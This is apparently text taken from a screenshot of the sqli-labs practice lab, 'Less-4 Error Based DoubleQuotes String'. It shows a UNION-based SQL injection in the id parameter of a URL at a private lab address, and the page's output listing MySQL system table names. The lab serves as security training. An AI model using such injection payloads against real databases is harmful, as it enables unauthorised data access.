 Less-4 Error Based- DoubleQuotes String - Mozilla Firefox
Less-4 Error Based- DoubleQ
192.168.80.225//sqli-labs/Less-4/?id=1") union select 1,2,group_concat(table_name)
Welcome Dhakkan
Your Login name:2
Your
Password:columns_priv,db,event,func,general_log,help_category,help_keyword,help_relation,he
graphical screenshot
SQLI DUMB SERIES-4